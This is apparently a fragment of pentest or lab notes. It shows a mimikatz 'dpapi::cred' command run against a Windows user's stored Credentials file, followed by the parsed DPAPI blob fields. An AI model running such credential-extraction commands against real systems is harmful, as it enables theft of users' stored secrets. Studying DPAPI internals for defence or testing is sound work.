 mimikatz # dpapi::cred /in:C:\Users\11632\AppData\Local\Microsoft\Credentials\3151F79BA320A9E261AA218C58BED0A7
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {dfe23673-86ee-420c-bcab-714a83f495d6}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 5852ebb7f5ad7dbb38b036b4377300a29534cc719a7f232db4a2602d4c00a4e2
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : fff529c6a70972a958ed3058dacad7c29aed43f7b33f7bfb04b8f0e6ebf4782f
dwDataLen : 000000e0 - 224
pbData : 56ab0b65e7fe2dafcda238254b29f9e4b2e33fe2bee6b52a0f96048edb5ae61893a99f12a42a97b02b6f24e08dca22cc6e05db62af39c6d739ca8c1205de69ef0cd1af7ab440a7d9dac694f3157b719c6aa6a7a3f7f94878e75
d20029f4f2ef3dafd4d69bc190be7ade747457d4f2d52d081f30ad759dacf2df3a18176466419f7010eb6c151f5b1b21c2a729840d73a88d32a263c2e3db8815d4eeaab97f0c58c83c952bae93f683b1b3c6a98bcaee489f5d9725ab5556ece26f49f543a4
7227440ded6ff0dcbf515a40a975b1fec6337c23ffc28f65cbd9fcb15054e7b6edb
dwSignLen : 00000040 - 64
pbSign : 6ce1efbb29afabd62589aa43461caefc150671378127b8cfd5d543c05848a6a7a5011f0e4635531701e7a9b0a233ee95d4c6b94f2f6d91ae05493ee80df065ed